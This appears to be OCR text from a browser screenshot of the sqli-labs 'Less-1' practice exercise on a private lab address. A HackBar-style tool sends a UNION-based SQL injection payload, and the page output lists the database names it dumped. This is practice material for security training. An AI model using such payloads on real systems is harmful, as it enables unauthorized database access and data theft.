 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.17.137:86/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.sche
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.17.137:86/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:information_schema,5isns,74cms,bbcbuilder,bees,bwapp,catfish,challenges,cwcms,damicms,dedecmsv57,discuz72,discuz7.2,dvwa,ear_app,ectouch,eml,espc
cms,security,test,thinkcmf,tpshop2.0,ucenter,wordpress,zentao,zvuldrill,zzzcms
Your Password:3
SQLI DUMB SERIES-1